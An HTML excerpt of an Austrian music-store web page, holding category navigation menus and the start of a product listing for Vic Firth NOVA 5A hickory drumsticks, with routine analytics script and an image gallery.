        <a href="/sonderangebote/vergunstigte-sets/studioausrustung-sets/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Studioausr&#252;stung-Sets</span></a>
        <a href="/studio/soundkarten/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Soundkarten</span></a>
        <a href="/studio/studio-monitore/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Studio-Monitore</span></a>
        <a href="/studio/studiomikrofone/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Studiomikrofone</span></a>
        <a href="/studio/schalldammung/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Schalld&#228;mmung</span></a>
        <a href="/studio/studiomobel/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Studiom&#246;bel</span></a>
        <a href="/studio/heimstudio-pack/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Heimstudio-Pack</span></a>
        <a href="/studio/recorder/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Recorder</span></a>
        <a href="/pa/kopfhorer/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Kopfh&#246;rer</span></a>
        <a href="/dj/grooveboxen/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Grooveboxen</span></a>
        <a href="/studio/midi-tasten-und-ausrustung/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">MIDI-Tasten und Ausr&#252;stung</span></a>
        <a href="/studio/musik-software/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Musik-Software</span></a>
        <a href="/studio/youtubering-podcasting/"><span class="imgwrap" style="background-position-x: -480px;"></span><span class="lbl">Youtubering, Podcasting</span></a>
        <a href="/studio/ios-android/"><span class="imgwrap" style="background-position-x: -520px;"></span><span class="lbl">iOS &amp; Android</span></a>
        <a href="/studio/effekte-prozessoren-und-player/"><span class="imgwrap" style="background-position-x: -560px;"></span><span class="lbl">Effekte, Prozessoren und Player</span></a>
        <a href="/studio/studio-hardware/"><span class="imgwrap" style="background-position-x: -600px;"></span><span class="lbl">Studio-Hardware</span></a>
        <a href="/studio/video-studio/"><span class="imgwrap" style="background-position-x: -640px;"></span><span class="lbl">Video Studio</span></a>
        <a href="/studio/studiozubehor/"><span class="imgwrap" style="background-position-x: -680px;"></span><span class="lbl">Studiozubeh&#246;r</span></a>
        <a href="/studio/studiozubehor/studio-stander-und-halter/"><span class="imgwrap" style="background-position-x: -720px;"></span><span class="lbl">Studio-St&#228;nder und Halter</span></a>
        <a href="/studio/studiozubehor/cases-koffer-abdeckungen/"><span class="imgwrap" style="background-position-x: -760px;"></span><span class="lbl">Cases, Koffer, Abdeckungen</span></a>
        <a href="/studio/ausgepackt-studio/"><span class="imgwrap" style="background-position-x: -840px;"></span><span class="lbl">Ausgepackt - Studio</span></a>
</div>
<div class="r7">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/dj/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382953200000/632f7434/65160096.avif')"></span><span class="lbl  ">DJ</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">DJ</a>
            
<div class="r7" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/F4D2B8DE21883AF219D6BCED1E99DFC69F163BDF/550c29b7/61935628.png">
    <a href="/dj/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338382953200000/632f7434/65160096.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-fur-djs/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets f&#252;r DJs</span></a>
        <a href="/dj/controller/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Controller</span></a>
        <a href="/dj/dj-mischpulte/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">DJ Mischpulte</span></a>
        <a href="/dj/schallplattenspieler/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Schallplattenspieler</span></a>
        <a href="/dj/grooveboxen/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Grooveboxen</span></a>
        <a href="/dj/komplett-dj-sets/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Komplett DJ Sets</span></a>
        <a href="/dj/dj-mobel/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">DJ M&#246;bel</span></a>
        <a href="/dj/hi-fi/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Hi-Fi</span></a>
        <a href="/pa/kopfhorer/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Kopfh&#246;rer</span></a>
        <a href="/dj/effekt-prozessoren/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Effekt-Prozessoren</span></a>
        <a href="/dj/soundkarten/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">Soundkarten</span></a>
        <a href="/dj/dj-software/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">DJ Software</span></a>
        <a href="/dj/cd-mp3-player/"><span class="imgwrap" style="background-position-x: -480px;"></span><span class="lbl">CD/MP3 Player</span></a>
        <a href="/pa/kabel-klinkenadapter/"><span class="imgwrap" style="background-position-x: -520px;"></span><span class="lbl">Kabel, Klinkenadapter</span></a>
        <a href="/dj/dj-zubehor/"><span class="imgwrap" style="background-position-x: -560px;"></span><span class="lbl">DJ-Zubeh&#246;r</span></a>
        <a href="/dj/dj-zubehor/stander/"><span class="imgwrap" style="background-position-x: -600px;"></span><span class="lbl">St&#228;nder</span></a>
        <a href="/dj/dj-zubehor/tonabnehmer/"><span class="imgwrap" style="background-position-x: -640px;"></span><span class="lbl">Tonabnehmer</span></a>
        <a href="/dj/dj-zubehor/koffer-taschen/"><span class="imgwrap" style="background-position-x: -680px;"></span><span class="lbl">Koffer, Taschen</span></a>
        <a href="/pa/zubehor-fur-die-beschallungstechnik/transportbehalter-und-racks/razzor-cases/"><span class="imgwrap" style="background-position-x: -760px;"></span><span class="lbl">Razzor Cases</span></a>
        <a href="/dj/ausgepackt-dj/"><span class="imgwrap" style="background-position-x: -800px;"></span><span class="lbl">Ausgepackt - DJ</span></a>
</div>
<div class="r7">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/beleuchtung/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338383042930000/50a5a297/65160097.avif')"></span><span class="lbl  ">Beleuchtung</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Beleuchtung</a>
            
<div class="r6" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/DA1A0080894C4CE9DC934F7B4F671178F3B0EC09/ec2ffeec/61935613.png">
    <a href="/beleuchtung/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338383042930000/50a5a297/65160097.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-mit-beleuchtung/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets mit Beleuchtung</span></a>
        <a href="/beleuchtung/licht-sets/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Licht-Sets</span></a>
        <a href="/beleuchtung/drehbar/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Drehbar</span></a>
        <a href="/beleuchtung/reflektoren/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Reflektoren</span></a>
        <a href="/beleuchtung/maschinen/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Maschinen</span></a>
        <a href="/beleuchtung/laser/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Laser</span></a>
        <a href="/beleuchtung/led-effekte/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">LED-Effekte</span></a>
        <a href="/beleuchtung/fernbedienungen/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Fernbedienungen </span></a>
        <a href="/beleuchtung/uv-technik/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">UV-Technik</span></a>
        <a href="/beleuchtung/stander-fur-beleuchtung/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">St&#228;nder f&#252;r Beleuchtung</span></a>
        <a href="/beleuchtung/hardware-und-buhnenelemente/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">Hardware und B&#252;hnenelemente</span></a>
        <a href="/beleuchtung/lichtquellen/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Lichtquellen</span></a>
        <a href="/beleuchtung/deko-effekte/"><span class="imgwrap" style="background-position-x: -480px;"></span><span class="lbl">Deko-Effekte</span></a>
        <a href="/beleuchtung/beleuchtungszubehor/"><span class="imgwrap" style="background-position-x: -560px;"></span><span class="lbl">Beleuchtungszubeh&#246;r</span></a>
        <a href="/beleuchtung/beleuchtungszubehor/dmx-kabel/"><span class="imgwrap" style="background-position-x: -600px;"></span><span class="lbl">DMX Kabel</span></a>
        <a href="/beleuchtung/beleuchtungszubehor/transportverpackungen/"><span class="imgwrap" style="background-position-x: -640px;"></span><span class="lbl">Transportverpackungen</span></a>
        <a href="/pa/zubehor-fur-die-beschallungstechnik/transportbehalter-und-racks/razzor-cases/"><span class="imgwrap" style="background-position-x: -720px;"></span><span class="lbl">Razzor Cases</span></a>
        <a href="/beleuchtung/ausgepackt-beleuchtung/"><span class="imgwrap" style="background-position-x: -760px;"></span><span class="lbl">Ausgepackt - Beleuchtung</span></a>
</div>
<div class="r6">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/blaser/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338383122530000/6c5f372e/65160098.avif')"></span><span class="lbl  ">Bl&#228;ser</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Bl&#228;ser</a>
            
<div class="r7" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/AFBF60DE3CA2AE9C9DA6B7FA782D3B80BC5F57BD/28f6ad08/66558571.png">
    <a href="/blaser/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338383122530000/6c5f372e/65160098.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-mit-blasinstrumenten/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets mit Blasinstrumenten</span></a>
        <a href="/blaser/harmonikas/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Harmonikas</span></a>
        <a href="/blaser/blockfloten/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Blockfl&#246;ten</span></a>
        <a href="/blaser/querfloten/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Querfl&#246;ten</span></a>
        <a href="/blaser/saxophone/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Saxophone</span></a>
        <a href="/blaser/trompete-kornett-und-flugelhorn/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Trompete, Kornett und Fl&#252;gelhorn</span></a>
        <a href="/blaser/klarinetten/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Klarinetten</span></a>
        <a href="/blaser/posaunen/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Posaunen</span></a>
        <a href="/blaser/tenor-bariton-euphonium-und-althorn/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Tenor, Bariton, Euphonium und Althorn</span></a>
        <a href="/blaser/oboe-und-fagott/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Oboe und Fagott</span></a>
        <a href="/blaser/synthesizer/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">Synthesizer</span></a>
        <a href="/blaser/sonstige-blasinstrumente/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Sonstige Blasinstrumente</span></a>
        <a href="/blaser/tuba/"><span class="imgwrap" style="background-position-x: -480px;"></span><span class="lbl">Tuba</span></a>
        <a href="/blaser/waldhorn/"><span class="imgwrap" style="background-position-x: -520px;"></span><span class="lbl">Waldhorn</span></a>
        <a href="/blaser/jagdinstrumente/"><span class="imgwrap" style="background-position-x: -560px;"></span><span class="lbl">Jagdinstrumente</span></a>
        <a href="/blaser/zubehor-fur-blasinstrumente/"><span class="imgwrap" style="background-position-x: -600px;"></span><span class="lbl">Zubeh&#246;r f&#252;r Blasinstrumente</span></a>
        <a href="/blaser/zubehor-fur-blasinstrumente/wartung-und-pflege/"><span class="imgwrap" style="background-position-x: -640px;"></span><span class="lbl">Wartung und Pflege</span></a>
        <a href="/blaser/zubehor-fur-blasinstrumente/blatter-und-rohre/"><span class="imgwrap" style="background-position-x: -680px;"></span><span class="lbl">Bl&#228;tter und Rohre</span></a>
        <a href="/noten/notenstander/"><span class="imgwrap" style="background-position-x: -720px;"></span><span class="lbl">Notenst&#228;nder</span></a>
        <a href="/blaser/ausgepackt-blaser/"><span class="imgwrap" style="background-position-x: -800px;"></span><span class="lbl">Ausgepackt - Bl&#228;ser</span></a>
</div>
<div class="r7">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/streicher/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638338383227300000/b6f7fc02/65160099.avif')"></span><span class="lbl  ">Streicher</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Streicher</a>
            
<div class="r4" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/38FFC4A4D508FEC0CA987F4AF7E3AA13C9DFF2BD/b3c8103a/61935485.png">
    <a href="/streicher/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638338383227300000/b6f7fc02/65160099.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-mit-saiteninstrumenten/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets mit Saiteninstrumenten</span></a>
        <a href="/streicher/geigen/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Geigen</span></a>
        <a href="/streicher/bratschen/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Bratschen</span></a>
        <a href="/streicher/violoncellos/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Violoncellos</span></a>
        <a href="/streicher/kontrabasse/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Kontrab&#228;sse</span></a>
        <a href="/streicher/soundsysteme-fur-akustische-instrumente/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Soundsysteme f&#252;r akustische Instrumente</span></a>
        <a href="/streicher/zubehor-fur-streichinstrumente/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Zubeh&#246;r f&#252;r Streichinstrumente</span></a>
        <a href="/streicher/zubehor-fur-streichinstrumente/cases-fur-saiteninstrumente/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Cases f&#252;r Saiteninstrumente</span></a>
        <a href="/streicher/zubehor-fur-streichinstrumente/bogen/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">B&#246;gen</span></a>
        <a href="/streicher/zubehor-fur-streichinstrumente/saiten-fur-streichinstrumente/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Saiten f&#252;r Streichinstrumente</span></a>
        <a href="/streicher/ausgepackt-streicher/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Ausgepackt - Streicher</span></a>
</div>
<div class="r4">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/noten/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638339040401230000/a509d428/65160782.avif')"></span><span class="lbl  ">Noten</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Noten</a>
            
<div class="r5" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/C2EBCB42F8EDFEB4DC082A8308519BC372A47A3C/61782991/61935639.png">
    <a href="/noten/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638339040401230000/a509d428/65160782.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/sets-mit-noten/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Sets mit Noten</span></a>
        <a href="/noten/notenstander/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Notenst&#228;nder</span></a>
        <a href="/noten/songbucher/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Songb&#252;cher</span></a>
        <a href="/noten/spielschulen/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Spielschulen</span></a>
        <a href="/noten/musikunterricht/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Musikunterricht</span></a>
        <a href="/noten/interpreten/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Interpreten</span></a>
        <a href="/noten/fachbucher/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Fachb&#252;cher</span></a>
        <a href="/noten/filme-und-musicals/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">Filme und Musicals</span></a>
        <a href="/noten/weihnachtslieder/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">Weihnachtslieder</span></a>
        <a href="/noten/online-lessons/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">Online Lessons</span></a>
        <a href="/studio/musik-software/noten-software/"><span class="imgwrap" style="background-position-x: -400px;"></span><span class="lbl">Noten-Software</span></a>
        <a href="/noten/bag-for-sheet-music/"><span class="imgwrap" style="background-position-x: -440px;"></span><span class="lbl">Bag for Sheet Music</span></a>
        <a href="/noten/ausgepackt-noten/"><span class="imgwrap" style="background-position-x: -480px;"></span><span class="lbl">Ausgepackt - Noten</span></a>
</div>
<div class="r5">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/boutique/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638339053708730000/ce6122f9/65160829.avif')"></span><span class="lbl  ">Boutique</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Boutique</a>
            
<div class="r2" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/EC254213B15DDDB59A93A61CA8A4A6F2F036F13A/b658f0c5/66889160.png">
    <a href="/boutique/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638339053708730000/ce6122f9/65160829.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/boutique/boutique-gitarren/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Boutique Gitarren</span></a>
        <a href="/boutique/boutique-bassgitarren/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Boutique Bassgitarren</span></a>
        <a href="/boutique/boutique-combos/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Boutique Combos</span></a>
        <a href="/boutique/boutique-effekt-gerate/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Boutique Effekt-Ger&#228;te</span></a>
        <a href="/boutique/boutique-zubehor/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">Boutique Zubeh&#246;r</span></a>
        <a href="/boutique/custom-shop/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Custom Shop</span></a>
</div>
<div class="r2">
</div>

        </div>
    </div>
</li>            <li class="sep"></li>


<li class="n-lnk highlighted">
    <a href="/weihnachtsgeschenke/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/639001888957466667/92d9b43b/65434068.avif')"></span><span class="lbl promo highlighted">Weihnachtsgeschenke</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Weihnachtsgeschenke</a>
            
<div class="r3" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/0ABA9C63B62596E331387070BC2A4941CECC2AA1/bdff873f/93758920.png">
    <a href="/weihnachtsgeschenke/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/639001888957466667/92d9b43b/65434068.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/weihnachtsgeschenke/fur-kinder/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">F&#252;r Kinder</span></a>
        <a href="/weihnachtsgeschenke/ur-gitarristen/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">&#252;r Gitarristen</span></a>
        <a href="/weihnachtsgeschenke/fur-bassisten/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">F&#252;r Bassisten</span></a>
        <a href="/weihnachtsgeschenke/fur-keyboarder/"><span class="imgwrap" style="background-position-x: -160px;"></span><span class="lbl">F&#252;r Keyboarder</span></a>
        <a href="/weihnachtsgeschenke/fur-schlagzeuger/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">F&#252;r Schlagzeuger</span></a>
        <a href="/weihnachtsgeschenke/fur-djs-studio/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">F&#252;r DJs &amp; Studio</span></a>
        <a href="/weihnachtsgeschenke/fur-tontechniker-bands/"><span class="imgwrap" style="background-position-x: -280px;"></span><span class="lbl">F&#252;r Tontechniker &amp; Bands</span></a>
        <a href="/weihnachtsgeschenke/fur-blaser/"><span class="imgwrap" style="background-position-x: -320px;"></span><span class="lbl">F&#252;r Bl&#228;ser</span></a>
        <a href="/weihnachtsgeschenke/fur-streicher/"><span class="imgwrap" style="background-position-x: -360px;"></span><span class="lbl">F&#252;r Streicher</span></a>
</div>
<div class="r3">
</div>

        </div>
    </div>
</li>
<li class="n-lnk ">
    <a href="/sonderangebote/" class="chld"><span class="imgwrap" style="background-image: url('https://img.kytary.com/eshop_at/oddeleni_v2/na/638683176672033333/ddc2f938/65307085.avif')"></span><span class="lbl promo ">Sonderangebote</span></a>
    <div>
        <div class="container">
            <a href="#" class="back">Sonderangebote</a>
            
<div class="r2" data-lazy="https://img.kytary.com/eshop_at/single_supertree/na/2C070FCC1D565FF00086DC95DAA8ECDFC33D6042/b7f19dd4/63361182.png">
    <a href="/sonderangebote/" class="only-touch-f-md only-touch-if-lg"><span class="imgwrap" style="background-image: url(&#39;https://img.kytary.com/eshop_at/oddeleni_v2/na/638683176672033333/ddc2f938/65307085.avif&#39;)"></span><span class="lbl">Alle Produkte</span></a>
        <a href="/sonderangebote/neuheiten/"><span class="imgwrap" style="background-position-x: 0px;"></span><span class="lbl">Neuheiten</span></a>
        <a href="/sonderangebote/befristete-rabatte/"><span class="imgwrap" style="background-position-x: -40px;"></span><span class="lbl">Befristete Rabatte</span></a>
        <a href="/sonderangebote/vergunstigte-sets/"><span class="imgwrap" style="background-position-x: -80px;"></span><span class="lbl">Verg&#252;nstigte Sets</span></a>
        <a href="/sonderangebote/abverkauf/"><span class="imgwrap" style="background-position-x: -120px;"></span><span class="lbl">Abverkauf</span></a>
        <a href="/sonderangebote/limited-edition/"><span class="imgwrap" style="background-position-x: -200px;"></span><span class="lbl">Limited Edition</span></a>
        <a href="/sonderangebote/ausgepackte-waren/"><span class="imgwrap" style="background-position-x: -240px;"></span><span class="lbl">Ausgepackte Waren</span></a>
</div>
<div class="r2">
</div>

        </div>
    </div>
</li>        </ul>
    </nav>
    <span>
        <button class="btn-round btn-left"></button>
        <button class="btn-round btn-right"></button>
    </span>
</div>
            </div>
        </div>
    </div>
</div>

    </header>
    <main>
            <div class="container">
                
    <div class="pdp" itemscope itemtype="http://schema.org/Product">
                    <a class="arrow-back-link" href="/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/"><span>5A</span></a>

        
<nav aria-label="breadcrumb">
        <ol class="breadcrumb">
            <li class="breadcrumb-item"><a href="/" class="icn icn-home"></a></li>
                <li class="breadcrumb-item"><a href="/schlagzeuge/">Schlagzeuge</a></li>
                <li class="breadcrumb-item"><a href="/schlagzeuge/trommelstocke/">Trommelst&#246;cke</a></li>
                <li class="breadcrumb-item"><a href="/schlagzeuge/trommelstocke/hickory-trommelstocke/">Hickory-Trommelst&#246;cke</a></li>
                <li class="breadcrumb-item"><a href="/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/">5A</a></li>
                            <li class="breadcrumb-item active">Vic Firth NOVA 5A</li>
        </ol>
</nav>

    <script type="text/javascript">
            function mhAddEvent(isSticky) { window.kytary_googleAnalytics.addEventAction(isSticky ? 'action.stickybar.add' : 'action.add.products', 'add', {'products':[{'id':'HN101168','name':'Vic Firth NOVA 5A','brand':'Vic Firth','category':'/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/','categoryId':'/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/','fullPrice':6.0,'pocketPrice':6.0,'price':5.0,'tax':1.0,'available':'Erhaltlich bei 15.12.2025','rating':'5,0','labels':'-','quantity':1}]});}
            function mhInquiryEvent() {
                var o = {'products':[{'id':'HN101168','name':'Vic Firth NOVA 5A','brand':'Vic Firth','category':'/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/','categoryId':'/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/','fullPrice':6.0,'pocketPrice':6.0,'price':5.0,'tax':1.0,'available':'Erhaltlich bei 15.12.2025','rating':'5,0','labels':'-','quantity':1}],'question':''};
                o.question = $('#pd_Inquiry').val();
                window.kytary_googleAnalytics.addEventAction('action.question.products', 'question', o);
            }
            function mhRatingEvent() {
                var o = {'products':[{'id':'HN101168','name':'Vic Firth NOVA 5A','brand':'Vic Firth','category':'/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/','categoryId':'/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/','fullPrice':6.0,'pocketPrice':6.0,'price':5.0,'tax':1.0,'available':'Erhaltlich bei 15.12.2025','rating':'5,0','labels':'-','quantity':1}],'rating':'-'};
                o.rating = $('#Rank').val();
                window.kytary_googleAnalytics.addEventAction('action.rating.products', 'rating', o);
            }
            function mhAddRemoveFavEvent(add) { window.kytary_googleAnalytics.addEventAction(add ? 'action.stickybar.favorite' : 'action.stickybar.remove_fav', add ? 'add' : 'remove', {'products':[{'id':'HN101168','name':'Vic Firth NOVA 5A','brand':'Vic Firth','category':'/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/','categoryId':'/schlagzeuge/trommelstocke/hickory-trommelstocke/5a/','fullPrice':6.0,'pocketPrice':6.0,'price':5.0,'tax':1.0,'available':'Erhaltlich bei 15.12.2025','rating':'5,0','labels':'-','quantity':null}]}); }
                window.kytary_googleAnalytics.delayPageEvent = true;
    </script>


<h1 class="pdp-h1"><a href="/Search?term=Vic+Firth#plp-items">Vic Firth</a> NOVA 5A</h1>
<div class="head">
    
    <a href="#pdp-rating" class="stars" id="header-link"><span title="5,0"><span style="width:100.0%"></span></span><span class="g-txt-12">(8)</span></a>

    <span class="g-txt-14">Hickory-Drumsticks / HN101168</span>
</div>
<div class="row grid-lg">
    <div class="col-lg-8 order-0 gallery">
        
<div class="owl-carousel norm">
            <a href="#" data-idx="0">
                <img class="owl-lazy" src="" data-src="https://img.kytary.com/eshop_at/stredni_pdp/na/637556302864900000/8d787685/64850890/vic-firth-nova-5a.avif" data-src-retina="https://img.kytary.com/eshop_at/stredni_pdpx/na/637556302864900000/017138e4/64850890/vic-firth-nova-5a.avif" alt="Vic Firth NOVA 5A - Hickory-Drumsticks" />
            </a>
            <a href="#" data-idx="1">
                <img class="owl-lazy" src="" data-src="https://img.kytary.com/eshop_at/stredni_pdp/na/637556302871030000/c9099a3c/64850892/vic-firth-nova-5a.avif" data-src-retina="https://img.kytary.com/eshop_at/stredni_pdpx/na/637556302871030000/d43590f6/64850892/vic-firth-nova-5a.avif" alt="Vic Firth NOVA 5A - Hickory-Drumsticks" />
            </a>
            <a href="#" data-idx="2">
                <img class="owl-lazy" src="" data-src="https://img.kytary.com/eshop_at/stredni_pdp/na/637556302881270000/24cff364/64850894/vic-firth-nova-5a.avif" data-src-retina="https://img.kytary.com/eshop_at/stredni_pdpx/na/637556302881270000/14e43155/64850894/vic-firth-nova-5a.avif" alt="Vic Firth NOVA 5A - Hickory-Drumsticks" />
            </a>
</div>
    <div class="pdp-crsl-ctrl norm"><div class="pdp-crsl-dots norm" style="width:290px"></div></div>
